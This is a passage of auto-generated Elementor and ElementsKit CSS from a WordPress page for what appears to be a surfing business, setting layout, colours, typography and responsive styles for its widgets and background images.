					.elementor-3096 .elementor-element.elementor-element-2208e80b.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-3096 .elementor-element.elementor-element-2208e80b .elementskit-infobox{padding:50px 40px 50px 40px;box-shadow:0px 10px 50px 0px rgba(0, 0, 0, 0.25);border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:30px 30px 30px 30px;}.elementor-3096 .elementor-element.elementor-element-2208e80b .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#000000;}.elementor-3096 .elementor-element.elementor-element-2208e80b .elementskit-infobox:hover .elementskit-info-box-title{color:#000000;}.elementor-3096 .elementor-element.elementor-element-2208e80b .elementskit-infobox .box-body > p{color:#656565;}.elementor-3096 .elementor-element.elementor-element-2208e80b .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-3096 .elementor-element.elementor-element-2208e80b .elementskit-infobox p{margin:0px 0px 25px 0px;}.elementor-3096 .elementor-element.elementor-element-2208e80b .elementskit-info-box-icon{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-3096 .elementor-element.elementor-element-2208e80b .elementskit-infobox .elementskit-info-box-icon{font-size:50px;transform:rotate(0deg);}.elementor-3096 .elementor-element.elementor-element-2208e80b .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 0px 25px 0px;}.elementor-3096 .elementor-element.elementor-element-413ce8af.ekit-equal-height-enable,
					.elementor-3096 .elementor-element.elementor-element-413ce8af.ekit-equal-height-enable > div,
					.elementor-3096 .elementor-element.elementor-element-413ce8af.ekit-equal-height-enable .ekit-wid-con,
					.elementor-3096 .elementor-element.elementor-element-413ce8af.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-3096 .elementor-element.elementor-element-413ce8af .elementskit-infobox{padding:50px 40px 50px 40px;box-shadow:0px 10px 50px 0px rgba(0, 0, 0, 0.25);border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:30px 30px 30px 30px;}.elementor-3096 .elementor-element.elementor-element-413ce8af .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#000000;}.elementor-3096 .elementor-element.elementor-element-413ce8af .elementskit-infobox:hover .elementskit-info-box-title{color:#000000;}.elementor-3096 .elementor-element.elementor-element-413ce8af .elementskit-infobox .box-body > p{color:#656565;}.elementor-3096 .elementor-element.elementor-element-413ce8af .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-3096 .elementor-element.elementor-element-413ce8af .elementskit-infobox p{margin:0px 0px 25px 0px;}.elementor-3096 .elementor-element.elementor-element-413ce8af .elementskit-info-box-icon{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-3096 .elementor-element.elementor-element-413ce8af .elementskit-infobox .elementskit-info-box-icon{font-size:50px;transform:rotate(0deg);}.elementor-3096 .elementor-element.elementor-element-413ce8af .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 0px 25px 0px;}.elementor-3096 .elementor-element.elementor-element-5e4fada8:not(.elementor-motion-effects-element-type-background), .elementor-3096 .elementor-element.elementor-element-5e4fada8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://lbisurfing.com/wp-content/uploads/2024/12/IMG_0367-ezgif.com-webp-to-jpg-converter-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3096 .elementor-element.elementor-element-5e4fada8 > .elementor-background-overlay{background-color:transparent;background-image:radial-gradient(at top center, #21212100 13%, var( --e-global-color-secondary ) 90%);opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3096 .elementor-element.elementor-element-5e4fada8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7em 3em 7em 3em;}.elementor-3096 .elementor-element.elementor-element-6902f0e7{padding:0% 0% 0% 0%;}.elementor-3096 .elementor-element.elementor-element-13e31a7 > .elementor-element-populated{padding:1em 10em 1em 1em;}.elementor-3096 .elementor-element.elementor-element-1457213{text-align:left;}.elementor-3096 .elementor-element.elementor-element-1457213 .elementor-heading-title{font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );text-transform:var( --e-global-typography-84ca66e-text-transform );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );color:var( --e-global-color-accent );}.elementor-3096 .elementor-element.elementor-element-af8cfa9 .elementor-heading-title{color:var( --e-global-color-a291686 );}.elementor-bc-flex-widget .elementor-3096 .elementor-element.elementor-element-6db54470.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3096 .elementor-element.elementor-element-6db54470.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3096 .elementor-element.elementor-element-559c2f32{padding:7em 3em 2em 3em;}.elementor-bc-flex-widget .elementor-3096 .elementor-element.elementor-element-105625c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3096 .elementor-element.elementor-element-105625c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3096 .elementor-element.elementor-element-4b48d125{width:var( --container-widget-width, 125px );max-width:125px;--container-widget-width:125px;--container-widget-flex-grow:0;top:21px;}.elementor-3096 .elementor-element.elementor-element-4b48d125 > .elementor-widget-container{background-color:transparent;padding:10px 10px 10px 10px;background-image:linear-gradient(210deg, var( --e-global-color-accent ) 0%, var( --e-global-color-primary ) 100%);}body:not(.rtl) .elementor-3096 .elementor-element.elementor-element-4b48d125{left:2px;}body.rtl .elementor-3096 .elementor-element.elementor-element-4b48d125{right:2px;}.elementor-3096 .elementor-element.elementor-element-4b48d125 .elementor-counter-number-wrapper{color:var( --e-global-color-a291686 );font-family:var( --e-global-typography-5d167aa-font-family ), Sans-serif;font-size:var( --e-global-typography-5d167aa-font-size );font-weight:var( --e-global-typography-5d167aa-font-weight );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-3096 .elementor-element.elementor-element-4b48d125 .elementor-counter-title{color:var( --e-global-color-a291686 );font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );}.elementor-3096 .elementor-element.elementor-element-4c11c334 img{width:100%;height:420px;object-fit:cover;object-position:center center;border-style:solid;border-width:12px 12px 12px 12px;border-color:var( --e-global-color-a291686 );box-shadow:0px 10px 50px 0px rgba(0, 0, 0, 0.15);}.elementor-bc-flex-widget .elementor-3096 .elementor-element.elementor-element-6af7a52c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3096 .elementor-element.elementor-element-6af7a52c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3096 .elementor-element.elementor-element-6af7a52c > .elementor-element-populated{padding:1em 1em 1em 4em;}.elementor-3096 .elementor-element.elementor-element-7783b01f{text-align:left;}.elementor-3096 .elementor-element.elementor-element-7783b01f .elementor-heading-title{font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );text-transform:var( --e-global-typography-84ca66e-text-transform );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );color:var( --e-global-color-accent );}.elementor-3096 .elementor-element.elementor-element-7c0d2896{width:var( --container-widget-width, 434px );max-width:434px;--container-widget-width:434px;--container-widget-flex-grow:0;}.elementor-3096 .elementor-element.elementor-element-7c0d2896 > .elementor-widget-container{padding:0em 0em 1em 0em;}.elementor-3096 .elementor-element.elementor-element-7c0d2896 .elementor-heading-title{font-family:"Brixton", Sans-serif;font-size:50px;font-weight:700;text-transform:capitalize;line-height:1em;letter-spacing:-2px;}.elementor-3096 .elementor-element.elementor-element-76de1a0b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3096 .elementor-element.elementor-element-76de1a0b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 3em 3em 3em;}.elementor-3096 .elementor-element.elementor-element-76de1a0b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3096 .elementor-element.elementor-element-507ff1f9{--e-image-carousel-slides-to-show:6;}.elementor-3096 .elementor-element.elementor-element-507ff1f9 .swiper-wrapper{display:flex;align-items:center;}.elementor-3096 .elementor-element.elementor-element-6d5da8d0{padding:2em 3em 7em 3em;}.elementor-3096 .elementor-element.elementor-element-2ed07982{padding:0em 0em 1em 0em;}.elementor-3096 .elementor-element.elementor-element-7b9e2d9f{text-align:left;}.elementor-3096 .elementor-element.elementor-element-7b9e2d9f .elementor-heading-title{font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );text-transform:var( --e-global-typography-84ca66e-text-transform );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );color:var( --e-global-color-accent );}.elementor-3096 .elementor-element.elementor-element-24afe2c5 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-3096 .elementor-element.elementor-element-24afe2c5{text-align:left;}.elementor-bc-flex-widget .elementor-3096 .elementor-element.elementor-element-3c326ab3.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-3096 .elementor-element.elementor-element-3c326ab3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-3096 .elementor-element.elementor-element-62efefc7{columns:2;column-gap:50px;}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-3096 .elementor-element.elementor-element-faeafe3{--grid-columns:3;}.elementor-3096 .elementor-element.elementor-element-faeafe3 .elementor-loop-container{grid-auto-rows:1fr;}.elementor-3096 .elementor-element.elementor-element-faeafe3 .e-loop-item > .elementor-section, .elementor-3096 .elementor-element.elementor-element-faeafe3 .e-loop-item > .elementor-section > .elementor-container, .elementor-3096 .elementor-element.elementor-element-faeafe3 .e-loop-item > .e-con, .elementor-3096 .elementor-element.elementor-element-faeafe3 .e-loop-item .elementor-section-wrap  > .e-con{height:100%;}.elementor-3096 .elementor-element.elementor-element-4ba6837e:not(.elementor-motion-effects-element-type-background), .elementor-3096 .elementor-element.elementor-element-4ba6837e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://lbisurfing.com/wp-content/uploads/2024/12/Screen-Shot-2017-05-24-at-1.06.25-PM-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3096 .elementor-element.elementor-element-4ba6837e > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(110deg, #05305A 0%, #2196F3B3 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3096 .elementor-element.elementor-element-4ba6837e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7em 3em 7em 3em;}.elementor-3096 .elementor-element.elementor-element-2c311784{padding:0% 50% 0% 0%;}.elementor-3096 .elementor-element.elementor-element-e22957b > .elementor-element-populated{padding:1em 3em 1em 1em;}.elementor-3096 .elementor-element.elementor-element-7bb8b683 .elementor-heading-title{font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );text-transform:var( --e-global-typography-84ca66e-text-transform );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );color:var( --e-global-color-a291686 );}.elementor-3096 .elementor-element.elementor-element-1c097e73 .elementor-heading-title{color:var( --e-global-color-a291686 );}.elementor-3096 .elementor-element.elementor-element-792f09c7{width:var( --container-widget-width, 490px );max-width:490px;--container-widget-width:490px;--container-widget-flex-grow:0;text-align:left;font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );color:var( --e-global-color-a291686 );}.elementor-3096 .elementor-element.elementor-element-792f09c7 > .elementor-widget-container{padding:0em 0em 1em 0em;}.elementor-3096 .elementor-element.elementor-element-79f8f407:not(.elementor-motion-effects-element-type-background), .elementor-3096 .elementor-element.elementor-element-79f8f407 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-dea41e4 );}.elementor-3096 .elementor-element.elementor-element-79f8f407{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7em 3em 7em 3em;}.elementor-3096 .elementor-element.elementor-element-79f8f407 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3096 .elementor-element.elementor-element-9f413c0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3096 .elementor-element.elementor-element-9f413c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-3096 .elementor-element.elementor-element-354fac5f{--image-transition-duration:500ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-3096 .elementor-element.elementor-element-5d0f85a7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3096 .elementor-element.elementor-element-5d0f85a7 > .elementor-element-populated{padding:1em 1em 1em 3em;}.elementor-3096 .elementor-element.elementor-element-554015b4{text-align:left;}.elementor-3096 .elementor-element.elementor-element-554015b4 .elementor-heading-title{font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );text-transform:var( --e-global-typography-84ca66e-text-transform );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );color:var( --e-global-color-secondary );}.elementor-3096 .elementor-element.elementor-element-6382236{text-align:left;}.elementor-3096 .elementor-element.elementor-element-6382236 .elementor-heading-title{font-family:"Brixton", Sans-serif;font-size:40px;font-weight:700;text-transform:capitalize;line-height:1em;letter-spacing:-2px;}.elementor-3096 .elementor-element.elementor-element-ebd3961 .elementor-button{background-color:var( --e-global-color-accent );fill:var( --e-global-color-a291686 );color:var( --e-global-color-a291686 );}.elementor-3096 .elementor-element.elementor-element-ebd3961 .elementor-button:hover, .elementor-3096 .elementor-element.elementor-element-ebd3961 .elementor-button:focus{background-color:var( --e-global-color-dea41e4 );color:var( --e-global-color-secondary );}.elementor-3096 .elementor-element.elementor-element-ebd3961 .elementor-button:hover svg, .elementor-3096 .elementor-element.elementor-element-ebd3961 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}@media(max-width:1024px){.elementor-3096 .elementor-element.elementor-element-475c893e > .elementor-container{min-height:85vh;}.elementor-3096 .elementor-element.elementor-element-475c893e:not(.elementor-motion-effects-element-type-background), .elementor-3096 .elementor-element.elementor-element-475c893e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0%;}.elementor-3096 .elementor-element.elementor-element-562c6dd3 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-3096 .elementor-element.elementor-element-6d1d9a36 .elementor-heading-title{font-size:var( --e-global-typography-583e54c-font-size );line-height:var( --e-global-typography-583e54c-line-height );letter-spacing:var( --e-global-typography-583e54c-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3096 .elementor-element.elementor-element-ebdb3a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-3096 .elementor-element.elementor-element-7537667 .ekit_double_button{width:80%;}.elementor-3096 .elementor-element.elementor-element-4e64485{padding:3em 1em 3em 1em;}.elementor-bc-flex-widget .elementor-3096 .elementor-element.elementor-element-3727b71.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3096 .elementor-element.elementor-element-3727b71.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3096 .elementor-element.elementor-element-3727b71.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3096 .elementor-element.elementor-element-1b0cba3d > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-3096 .elementor-element.elementor-element-1b0cba3d img{height:160px;}.elementor-3096 .elementor-element.elementor-element-160fe9b9 img{height:160px;}.elementor-bc-flex-widget .elementor-3096 .elementor-element.elementor-element-734289eb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3096 .elementor-element.elementor-element-734289eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3096 .elementor-element.elementor-element-3fe8c6f9 img{height:337px;}.elementor-3096 .elementor-element.elementor-element-63a432ea > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-3096 .elementor-element.elementor-element-52974712{text-align:center;}.elementor-3096 .elementor-element.elementor-element-52974712 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-3096 .elementor-element.elementor-element-28aa8462{text-align:center;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-3096 .elementor-element.elementor-element-75217239{padding:0em 1em 2em 1em;}.elementor-3096 .elementor-element.elementor-element-18f52cac > .elementor-element-populated{padding:4em 1em 4em 1em;}.elementor-3096 .elementor-element.elementor-element-6296605f > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-3096 .elementor-element.elementor-element-7034deec{text-align:left;}.elementor-3096 .elementor-element.elementor-element-7034deec .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3096 .elementor-element.elementor-element-4088a667{--container-widget-width:50%;--container-widget-flex-grow:0;width:var( --container-widget-width, 50% );max-width:50%;}.elementor-3096 .elementor-element.elementor-element-4088a667 .elementor-icon-box-title, .elementor-3096 .elementor-element.elementor-element-4088a667 .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-3096 .elementor-element.elementor-element-4088a667 .elementor-icon-box-description{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-3096 .elementor-element.elementor-element-36867b69{--container-widget-width:50%;--container-widget-flex-grow:0;width:var( --container-widget-width, 50% );max-width:50%;}.elementor-3096 .elementor-element.elementor-element-36867b69 .elementor-icon-box-title, .elementor-3096 .elementor-element.elementor-element-36867b69 .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-3096 .elementor-element.elementor-element-36867b69 .elementor-icon-box-description{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-3096 .elementor-element.elementor-element-b7a361d{padding:0em 1.5em 3em 1.5em;}.elementor-widget-counter .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-counter .elementor-counter-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-3096 .elementor-element.elementor-element-4d444d89 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-3096 .elementor-element.elementor-element-4d444d89 .elementor-counter-title{font-size:var( --e-global-typography-520c191-font-size );}.elementor-3096 .elementor-element.elementor-element-2d908164 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-3096 .elementor-element.elementor-element-2d908164 .elementor-counter-title{font-size:var( --e-global-typography-520c191-font-size );}.elementor-3096 .elementor-element.elementor-element-3f3d1cd4 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-3096 .elementor-element.elementor-element-3f3d1cd4 .elementor-counter-title{font-size:var( --e-global-typography-520c191-font-size );}.elementor-3096 .elementor-element.elementor-element-a08d860{border-width:0px 0px 0px 0px;padding:0em 0em 3em 0em;}.elementor-3096 .elementor-element.elementor-element-13c005b4{text-align:center;}.elementor-3096 .elementor-element.elementor-element-13c005b4 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-3096 .elementor-element.elementor-element-25643444{text-align:center;}.elementor-3096 .elementor-element.elementor-element-25643444 .elementor-heading-title{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-3096 .elementor-element.elementor-element-29f5d7c8 > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-3096 .elementor-element.elementor-element-6bc91fbc .elementskit-single-image-accordion{min-height:100px;}.elementor-3096 .elementor-element.elementor-element-6bc91fbc .elementskit-image-accordion-wraper{height:100px;margin-left:-4px;margin-right:-4px;}.elementor-3096 .elementor-element.elementor-element-6bc91fbc .elementskit-image-accordion-wraper .elementskit-single-image-accordion{margin-left:4px;margin-right:4px;}.elementor-3096 .elementor-element.elementor-element-6bc91fbc .elementskit-image-accordion-wraper .elementskit-accordion-title-wraper .elementskit-accordion-title{font-size:var( --e-global-typography-d3dae9a-font-size );line-height:var( --e-global-typography-d3dae9a-line-height );}.elementor-3096 .elementor-element.elementor-element-6bc91fbc .elementskit-accordion-content .elementskit-btn{font-size:var( --e-global-typography-520c191-font-size );}.elementor-3096 .elementor-element.elementor-element-4ba9f012{padding:16em 0em 3em 0em;}.elementor-3096 .elementor-element.elementor-element-75b390ca{padding:1em 0em 0em 0em;}.elementor-3096 .elementor-element.elementor-element-6548d05a .elementskit-infobox{padding:30px 10px 30px 10px;}.elementor-3096 .elementor-element.elementor-element-6548d05a .elementskit-infobox p{margin:0px 10px 20px 10px;}.elementor-3096 .elementor-element.elementor-element-6548d05a .elementskit-infobox .elementskit-info-box-icon{font-size:45px;}.elementor-3096 .elementor-element.elementor-element-6548d05a .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 0px 20px 0px;}.elementor-3096 .elementor-element.elementor-element-2208e80b .elementskit-infobox{padding:30px 10px 30px 10px;}.elementor-3096 .elementor-element.elementor-element-2208e80b .elementskit-infobox p{margin:0px 10px 20px 10px;}.elementor-3096 .elementor-element.elementor-element-2208e80b .elementskit-infobox .elementskit-info-box-icon{font-size:45px;}.elementor-3096 .elementor-element.elementor-element-2208e80b .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 0px 20px 0px;}.elementor-3096 .elementor-element.elementor-element-413ce8af .elementskit-infobox{padding:30px 20px 30px 20px;}.elementor-3096 .elementor-element.elementor-element-413ce8af .elementskit-infobox p{margin:0px 0px 20px 0px;}.elementor-3096 .elementor-element.elementor-element-413ce8af .elementskit-infobox .elementskit-info-box-icon{font-size:45px;}.elementor-3096 .elementor-element.elementor-element-413ce8af .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 0px 20px 0px;}.elementor-3096 .elementor-element.elementor-element-5e4fada8{padding:4em 1em 4em 1em;}.elementor-3096 .elementor-element.elementor-element-6902f0e7{padding:0% 0% 0% 0%;}.elementor-3096 .elementor-element.elementor-element-13e31a7 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-3096 .elementor-element.elementor-element-1457213{text-align:left;}.elementor-3096 .elementor-element.elementor-element-1457213 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-3096 .elementor-element.elementor-element-559c2f32{padding:4em 1em 1em 1em;}.elementor-3096 .elementor-element.elementor-element-4b48d125{--container-widget-width:115px;--container-widget-flex-grow:0;width:var( --container-widget-width, 115px );max-width:115px;}.elementor-3096 .elementor-element.elementor-element-4b48d125 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-3096 .elementor-element.elementor-element-4b48d125 .elementor-counter-title{font-size:var( --e-global-typography-520c191-font-size );}.elementor-3096 .elementor-element.elementor-element-6af7a52c > .elementor-element-populated{padding:1em 1em 1em 2em;}.elementor-3096 .elementor-element.elementor-element-7783b01f{text-align:left;}.elementor-3096 .elementor-element.elementor-element-7783b01f .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-3096 .elementor-element.elementor-element-7c0d2896 .elementor-heading-title{font-size:51px;}.elementor-3096 .elementor-element.elementor-element-76de1a0b{padding:2em 1em 2em 1em;}.elementor-3096 .elementor-element.elementor-element-507ff1f9{--e-image-carousel-slides-to-show:4;}.elementor-3096 .elementor-element.elementor-element-6d5da8d0{padding:0em 0em 3em 0em;}.elementor-3096 .elementor-element.elementor-element-2ed07982{padding:0em 0.6em 1em 0.6em;}.elementor-3096 .elementor-element.elementor-element-1cf674ff > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-3096 .elementor-element.elementor-element-7b9e2d9f{text-align:left;}.elementor-3096 .elementor-element.elementor-element-7b9e2d9f .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-3096 .elementor-element.elementor-element-24afe2c5{text-align:left;}.elementor-3096 .elementor-element.elementor-element-62efefc7{columns:1;column-gap:30px;text-align:left;}.elementor-3096 .elementor-element.elementor-element-66d09f52 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-3096 .elementor-element.elementor-element-faeafe3{--grid-columns:2;}.elementor-3096 .elementor-element.elementor-element-4ba6837e{padding:4em 1em 4em 1em;}.elementor-3096 